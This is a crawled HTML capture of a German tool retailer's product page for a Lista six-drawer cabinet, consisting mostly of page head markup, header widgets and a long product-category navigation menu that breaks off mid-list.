

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.werkzeugbilliger.com/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html
body_size: 45957
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010 - online kaufen bei werkzeugbilliger.com"/>
<meta name="description" content="Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010"/>
<meta name="keywords" content="Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010 - online kaufen bei werkzeugbilliger.com</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/165ab0c482be3742e4bf0d76fa5b5d2e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/css/print.min.css" />

<link  rel="canonical" href="https://www.werkzeugbilliger.com/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html" />
<link  rel="icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.werkzeugbilliger.com/media/favicon/stores/1/favicon.ico" />















































<meta http-equiv="Content-Security-Policy" content="
  default-src *; 
  script-src * 'unsafe-inline' 'unsafe-eval'; 
  style-src * 'unsafe-inline'; 
  font-src * data:; 
  img-src * data:; 
  connect-src *; 
  object-src *; 
  media-src *; 
  frame-src *; 
  child-src *; 
  form-action *; 
  manifest-src *;">



        <!-- Google Tag Manager -->
    
                    
        <!-- End Google Tag Manager -->
    
<link rel="stylesheet" type="text/css" media="all" href="https://www.werkzeugbilliger.com/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Lista&#x20;Schubladenschrank,&#x20;Traglast&#x2F;Schubl.&#x3A;&#x20;75&#x20;kg,&#x20;6&#x20;Schubladen&#x3A;&#x20;1x50,&#x20;2x100,&#x20;2x150,&#x20;1x200&#x20;mm,&#x20;Zylinderschloss,&#x20;BxTxH&#x20;564x725x850&#x20;mm,&#x20;RAL&#x20;5012,&#x20;14.407.010" />
<meta property="og:image" content="https://www.werkzeugbilliger.com/media/catalog/product/cache/702427030e864b440ff45323f152c682/B/P/BP_87160502_876070_I.jpg" />
<meta property="og:description" content="Lista&#x20;Schubladenschrank,&#x20;Traglast&#x2F;Schubl.&#x3A;&#x20;75&#x20;kg,&#x20;6&#x20;Schubladen&#x3A;&#x20;1x50,&#x20;2x100,&#x20;2x150,&#x20;1x200&#x20;mm,&#x20;Zylinderschloss,&#x20;BxTxH&#x20;564x725x850&#x20;mm,&#x20;RAL&#x20;5012,&#x20;14.407.010" />
<meta property="og:url" content="https://www.werkzeugbilliger.com/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html" />
    <meta property="product:price:amount" content="1083.99"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010 page-layout-1column">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M4L72H"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

    

    



















































<div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

    <div id="block">
            </div>

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <!-- Part of the header displayed only in regular mode -->
        <div class="header-m-top-container">
            <div class="header-top header container clearer">
                <div class="inner-container">

                    <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                    
                    
                    <div class="left-column">

                        
                        
                                                    <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                        


                        
                    </div> <!-- end: left column -->

                    <div class="right-column">

                        
                        
                        
                    </div> <!-- end: right column -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-top -->
        </div> <!-- end: header-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
    <strong>werkzeugbilliger</strong>
    <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
         alt="werkzeugbilliger"
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        

                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart3" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
    
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="block-search" class="block block-search search-wrapper">     <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.werkzeugbilliger.com/catalogsearch/result/" method="get">
            <div class="field search">
                                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.werkzeugbilliger.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Suchen nach Produktname, EAN/GTIN, Artikelnummer"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button id="action-search" type="submit"
                        title="Suche"
                        class="action search">
                    <span class="icon ic ic-search ib ib-square ib-hover"></span>
                </button>
            </div>
        </form>
    </div>
</div> <!-- end: block-search -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.werkzeugbilliger.com/customer/account/" id="id1d8xL4nh" class="my-account-link" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.werkzeugbilliger.com/wishlist/">Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>


<li class="authorization-link" data-label="oder">
            <a class="trigger-auth-popup">
            Einloggen        </a>
    </li>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    

    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                
                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="links-wrapper-separators">
<ul class="links">
<li class="first hotline"><a>hotline 05141/885850</a></li>
<li class="versand"><a>Gratis Paketversand ab 100 €</a></li>
<li class="whatsapp"><a>whatsapp-service</a></li>
<li class="last toppreisen"><a>marken zu top-preisen</a></li>
</ul>
</div></div>
                    


                    
                </div> <!-- end: left column -->

                <div class="right-column">

                    
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->


    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                

                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-2">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.werkzeugbilliger.com/" title="werkzeugbilliger">
            <strong>werkzeugbilliger</strong>
            <img src="https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/logo.png"
                 alt="werkzeugbilliger"
                                              />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-6">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                            <div class="item item-center local-font hidden-xs hidden-sm">
                                            <div class="welcome">Willkommen bei werkzeugbilliger.com! Der Online Werkzeug-Spezialist!</div>
                                        </div>
                                                                                                                        </div> <!-- end: central column -->
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="mini-cart-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
                    <div id="account-links-marker-regular"></div>        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                    
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 centered">
        <ul>

                        
            
                        
                                        <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz" class="level-top"><span>Arbeitsschutz</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe"><span>Arbeitsschuhe</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/fuss-knie-und-beinschutz/arbeitsstiefel/knieschoner-beinschutz"><span>Knieschoner &amp; Beinschutz</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/freizeitschuhe"><span>Freizeitschuhe</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/gummistiefel"><span>Gummistiefel</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schweisserstiefel"><span>Schweißerstiefel</span></a></li><li class="nav-item level2 nav-1-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe"><span>Sicherheitsschuhe</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-5-1 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1"><span>Sicherheitsschuhe S1</span></a></li><li class="nav-item level3 nav-1-1-5-2 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s1p"><span>Sicherheitsschuhe S1P</span></a></li><li class="nav-item level3 nav-1-1-5-3 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s2"><span>Sicherheitsschuhe S2</span></a></li><li class="nav-item level3 nav-1-1-5-4 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-s3"><span>Sicherheitsschuhe S3</span></a></li><li class="nav-item level3 nav-1-1-5-5 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsschuhe-damen"><span>Sicherheitsschuhe Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/winterarbeitsschuhe"><span>Winterarbeitsschuhe</span></a></li><li class="nav-item level2 nav-1-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen"><span>Sicherheitssandalen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-7-6 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1"><span>Sicherheitssandalen S1</span></a></li><li class="nav-item level3 nav-1-1-7-7 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-s1p"><span>Sicherheitssandalen S1P</span></a></li><li class="nav-item level3 nav-1-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitssandalen/sicherheitssandalen-damen"><span>Sicherheitssandalen Damen</span></a></li></ul></li><li class="nav-item level2 nav-1-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel"><span>Sicherheitsstiefel</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-8-9 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s1p"><span>Sicherheitsstiefel S1P</span></a></li><li class="nav-item level3 nav-1-1-8-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s3"><span>Sicherheitsstiefel S3</span></a></li><li class="nav-item level3 nav-1-1-8-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s4"><span>Sicherheitsstiefel S4</span></a></li><li class="nav-item level3 nav-1-1-8-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s5"><span>Sicherheitsstiefel S5</span></a></li><li class="nav-item level3 nav-1-1-8-13 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/sicherheitsstiefel/sicherheitsstiefel-s2"><span>Sicherheitsstiefel S2</span></a></li></ul></li><li class="nav-item level2 nav-1-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer"><span>Schuhzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-1-9-14 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/ueberziehschuhe"><span>Überziehschuhe</span></a></li><li class="nav-item level3 nav-1-1-9-15 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/einlegesohlen"><span>Einlegesohlen &amp; Einziehsocken</span></a></li><li class="nav-item level3 nav-1-1-9-16 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schnuersenkel"><span>Schnürsenkel</span></a></li><li class="nav-item level3 nav-1-1-9-17 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/schuhzubehoer/schuhpflege"><span>Schuhpflege</span></a></li></ul></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/berufsschuhe"><span>Berufsschuhe (EN 20347)</span></a></li><li class="nav-item level2 nav-1-1-11 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/esd-schuhe-antistatisch"><span>ESD Schuhe EN 61340 (antistatisch)</span></a></li><li class="nav-item level2 nav-1-1-12 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/arbeitsschuhe/clogs"><span>Clogs</span></a></li><li class="nav-item level2 nav-1-1-13 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schnittschutzstiefel/id/2412/"><span>Schnittschutzstiefel</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung"><span>Berufsbekleidung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-14 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung"><span>Zunftbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-14-18 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunfthosen"><span>Zunfthosen</span></a></li><li class="nav-item level3 nav-1-2-14-19 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zunftjacken-zunftwesten"><span>Zunftjacken &amp; Zunftwesten</span></a></li><li class="nav-item level3 nav-1-2-14-20 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/zunftbekleidung/zubehor-fur-zunftbekleidung"><span>Zubehör für Zunftbekleidung</span></a></li></ul></li><li class="nav-item level2 nav-1-2-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden"><span>Pullover, Shirts &amp; Hemden</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-15-21 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/pullover"><span>Pullover</span></a></li><li class="nav-item level3 nav-1-2-15-22 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/polo-shirts"><span>Polo-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-23 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/t-shirts"><span>T-Shirts</span></a></li><li class="nav-item level3 nav-1-2-15-24 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/sweatshirts"><span>Sweatshirts</span></a></li><li class="nav-item level3 nav-1-2-15-25 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/kapuzenpullover"><span>Kapuzenpullover</span></a></li><li class="nav-item level3 nav-1-2-15-26 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/hemden"><span>Hemden</span></a></li><li class="nav-item level3 nav-1-2-15-27 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/cardigans-sweatjacken-strickjacken"><span>Cardigans, Sweatjacken &amp; Strickjacken</span></a></li><li class="nav-item level3 nav-1-2-15-28 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/pullover-shirts-hemden/blusen"><span>Blusen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/forstbekleidung"><span>Forstbekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-16-29 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzjacken"><span>Forstschutzjacken</span></a></li><li class="nav-item level3 nav-1-2-16-30 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/waldarbeiterbekleidung/forstschutzhosen"><span>Forstschutzhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung"><span>Thermobekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-17-31 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermo-jacken"><span>Thermojacken</span></a></li><li class="nav-item level3 nav-1-2-17-32 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohemden"><span>Thermohemden &amp; Thermoshirts</span></a></li><li class="nav-item level3 nav-1-2-17-33 last classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/kuhlhausbekleidung-thermobekleidung/thermohosen-thermounterhosen"><span>Thermohosen &amp; Thermounterhosen</span></a></li></ul></li><li class="nav-item level2 nav-1-2-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung"><span>Sonstige Bekleidung</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-2-18-34 first classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/ruckenstutzgurte"><span>Rückenstützgurte</span></a></li><li class="nav-item level3 nav-1-2-18-35 classic"><a href="https://www.werkzeugbilliger.com/arbeitsschutz/berufsbekleidung/sonstige-bekleidung/guertel"><span>Gürtel</span></a></li><li class="nav-item level3 